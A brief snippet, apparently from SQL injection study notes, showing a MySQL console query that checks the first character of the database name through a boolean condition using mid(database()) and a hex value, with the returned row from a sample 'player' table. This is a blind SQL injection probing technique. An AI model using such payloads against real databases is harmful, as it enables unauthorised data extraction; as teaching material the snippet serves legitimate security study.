 mysql> select * from player where id=1 and 0x70=(select(mid(database() from 1 for 1)));
+----+-------+------+--------+
| id | name  | year | number |
+----+-------+------+--------+
|  1 | lihua | 20   | 50     |
+----+-------+------+--------+
1 row in set (0.00 sec)